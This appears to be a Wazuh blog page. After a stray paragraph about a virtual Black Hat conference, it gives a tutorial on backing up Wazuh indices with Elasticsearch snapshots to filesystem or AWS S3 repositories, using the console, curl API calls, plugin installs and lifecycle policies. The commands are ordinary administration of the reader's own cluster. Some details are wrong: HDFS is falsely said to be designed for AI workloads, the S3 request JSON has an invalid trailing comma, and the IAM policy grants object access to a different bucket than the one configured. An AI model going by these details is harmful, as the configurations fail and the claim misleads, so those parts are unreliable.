

It hardly feels like summer without the annual trip to Las Vegas for Black Hat USA. With this year’s event being totally cloud based, we won’t have the chance to catch up with security researchers, industry partners, and customers in person, an opportunity we look forward to every year. We’ll still be there though, and look forward to the great talks and chatting in the virtual conference platform.
Month: July 2020
Index backup management
In this post you will find how to configure Elasticsearch to automatically back up your Wazuh indices in local or Cloud-based storage and restore them at any given time, both for standard Elastic and Open Distro. This will provide the opportunity to leverage a more resource-efficient destination for rarely accessed data.
The Wazuh Open Source Security Platform integrates with the Elastic Stack to allow you to quickly access and visualize alert information, greatly helping during an audit or forensic analysis process, among other tasks including threat hunting, incident response and security operations analysis.
For increased reliability and storage management, it’s good practice to back up critical information in any system. Your security data is of course not the exception.
Snapshots
A snapshot is a backup taken from a running Elasticsearch cluster. You can take snapshots of an entire cluster, including all or any of its indices.
It is worth mentioning that snapshots are incremental; a newer snapshot of an index will only store information that is not part of the previous one, thus reducing overhead.
First, you need to create a repository, which is where the data will be stored. There are different types of repositories:
- Filesystem. Uses the filesystem of the machine where Elasticsearch is running to store the snapshot.
- Read-only URL. Used when the same repository is registered in multiple clusters. Only one of them should have write access to it.
- Source only. Minimal snapshots that can take up to 50% less space on disk.
- AWS S3. The information is stored in an S3 bucket. A plugin is required.
- Azure. It leverages Azure storage as the backend. A plugin is required.
- GCS. Uses Google Cloud Storage to store the snapshots. A plugin is required.
- HDFS. Uses Hadoop’s highly fault-tolerant filesystem, designed for AI workloads. A plugin is required.
The following sections will showcase how to use filesystem and Amazon S3 bucket repositories. Configuration for other repositories will be similar.
Filesystem based repository
You can create snapshots using Elasticsearch’s computer filesystem, typically specifying a mount point that has more storage. It does not need to be a high-performance SSD.
For example, you can use the path /mount/elasticsearch_backup. Ensure that it is writeable by the Elasticsearch user:
chown elasticsearch: /mount/elasticsearch_backup/
Then add this folder as a repository in Elasticsearch’s configuration file, located at /etc/elasticsearch/elasticsearch.yml:
path.repo: ["/mount/elasticsearch_backup"]
Don’t forget to restart the Elasticsearch service for the change to take effect:
systemctl restart elasticsearch
You may then configure the repository by navigating to Stack Management > Snapshot and Restore > Repositories; click on the Register a repository button:


Provide a name for the repository, elasticsearch_backup was used in this example, and select the Shared file system type. Click on Next to proceed:
Alternatively, you may configure the repository by issuing the following API request:
curl -XPUT <elasticsearch_address>:9200/_snapshot/elasticsearch_backup -H "Content-Type: application/json" -d'
{
  "type": "fs",
  "settings": {
    "delegate_type": "fs",
    "location": "/mount/elasticsearch_backup",
    "compress": true
  }
}
'

Finally, add the filesystem location where the information will be stored and click on Register:
Note:
<elasticsearch_address>must be replaced by the IP or address to your Elasticsearch instance on this and all the other API call examples in this article.
Cloud-based repository
You can use storage located on the Cloud as the back-end for your repository. For this, there are readily available plugins for various Cloud service providers.
To do so, point a command line into the /usr/share/elasticsearch/bin/ directory and run the following as root for the corresponding Cloud provider you will use:
-
Amazon Web Services:
./elasticsearch-plugin install repository-s3
-
Microsoft Azure:
./elasticsearch-plugin install repository-azure
-
Google Cloud:
./elasticsearch-plugin install repository-gcs
When the command is executed you may receive a warning regarding additional permissions and you will then need to accept to continue with the installation.
After installing the plugin it is necessary to restart the Elasticsearch service:
systemctl restart elasticsearch

Similarly to the previous example, navigate to Stack Management > Snapshot and Restore > Repositories, then click on the Register a repository button:
Once there select the AWS S3 type of repository, click on Next:

Then configure the repository by providing the name of the bucket where the snapshots will be stored and click on Register:
Alternatively, you can add the repository issuing the following request to the Elasticsearch API:
curl -XPUT <elasticsearch_address>:9200/_snapshot/elasticsearch_backup -H "Content-Type: application/json" -d'
{
  "type": "s3",
  "settings": {
    "bucket": "your-unique-bucket-ID",
  }
}
'
To access the bucket you can associate an AWS policy to the user with the following permissions:
{
  "Statement": [
    {
      "Action": [
        "s3:ListBucket",
        "s3:GetBucketLocation",
        "s3:ListBucketMultipartUploads",
        "s3:ListBucketVersions"
      ],
      "Effect": "Allow",
      "Resource": [
        "arn:aws:s3:::your-unique-bucket-ID"
      ]
    },
    {
      "Action": [
        "s3:GetObject",
        "s3:PutObject",
        "s3:DeleteObject",
        "s3:AbortMultipartUpload",
        "s3:ListMultipartUploadParts"
      ],
      "Effect": "Allow",
      "Resource": [
        "arn:aws:s3:::snaps.example.com/*"
      ]
    }
  ],
  "Version": "2012-10-17"
}
To securely provide credentials to Elasticsearch so it may access the repository, first add the AWS account’s access key by executing:
/usr/share/elasticsearch/bin/elasticsearch-keystore add s3.client.default.access_key
And the secret key by executing:
/usr/share/elasticsearch/bin/elasticsearch-keystore add s3.client.default.secret_key
Automating snapshot creation on Elastic or Open Distro
After configuring a repository, you may schedule snapshots to be automatically created using Snapshot Lifecycle Management on Elastic or Index State Management on Open Distro.
This will ensure that snapshots are created every day without human intervention and that they will be ready to restore whenever necessary.
Elastic Snapshot Lifecycle Management

To automate the creation of snapshots on Elastic go to Stack Management > Snapshot and Restore > Repositories > Policies and click on the Create a policy button:

Provide a name for the policy, for example, nightly-snapshots, and a unique identifier for the snapshots. For instance, you may identify them using a date <nightly-snap-{now/d-1d}>.
By default, snapshots will be executed at 1:30 am, but you can adjust it to fit your needs. To continue, click on Next:

For you to back up wazuh alerts indices disable All indices, then select Index patterns and specify <wazuh-alerts-3.x-{now/d-1d}>. After that click on Next:

You may optionally specify when the snapshots will be automatically deleted to free up space in the repository. Adjust accordingly and click on Next:
